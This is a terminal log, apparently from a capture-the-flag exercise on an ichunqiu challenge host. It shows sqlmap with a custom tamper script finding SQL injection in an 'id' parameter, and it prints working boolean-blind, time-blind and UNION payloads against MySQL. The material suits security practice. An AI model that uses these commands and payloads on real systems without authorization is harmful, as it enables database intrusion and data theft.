 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u "http://26dd0061fbe24d5ea27afa9403e9265c78eebd7d89ec452c.changame.ichunqiu.com/index.php?id=1"  --tamper=./mytam.py
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:34:27 /2021-04-13/
[09:34:28] [INFO] loading tamper module 'mytam'
[09:34:28] [INFO] resuming back-end DBMS 'mysql'
[09:34:28] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('__jsluid_h=f98276e47ec...bb8fc85570'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4767=4767
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7575 FROM (SELECT(SLEEP(5)))HHra)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0×716b626b71,0×6b417143434c484c437868727451556d61774277424b6b684a4d6444726573687672656f784e7950,0×71716a6b71),NULL-- -
---
[09:34:29] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:34:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[09:34:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/26dd0061fbe24d5ea27afa9403e9265c78eebd7d89ec452c.changame.ichunqiu.com'
[*] ending @ 09:34:29 /2021-04-13/
┌──(kali㉿kali)-[~/Desktop]
└─$
SECURITY